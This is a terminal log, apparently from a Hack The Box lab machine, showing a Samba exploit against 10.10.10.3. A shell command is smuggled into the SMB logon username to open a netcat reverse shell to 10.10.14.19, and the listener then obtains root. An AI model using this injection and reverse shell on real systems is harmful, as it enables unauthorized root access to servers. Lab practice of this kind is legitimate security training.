 /home/aimhoff/Desktop/HTB/Lame ! ✔ smbclient //10.10.10.3/tmp -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup nc -e /bin/bash 10.10.14.19 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
/home/aimhoff/Desktop/HTB/Lame ! ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.3] 42799
whoami
root